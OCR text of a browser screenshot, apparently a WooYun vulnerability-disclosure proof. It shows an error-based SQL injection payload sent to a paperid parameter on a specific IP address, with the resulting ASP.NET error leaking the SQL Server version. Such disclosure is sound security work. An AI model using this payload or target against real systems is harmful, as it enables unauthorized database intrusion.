 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
202.103.215.61/PlatFormN/PlatformResouseN/PaperR
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://202.103.215.61/PlatFormN/PlatformResouseN/PaperResourceView.aspx?paperid=0b2b1674-7e52-4da4-b668-78a63fda1f7a'and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
www.wooyun.org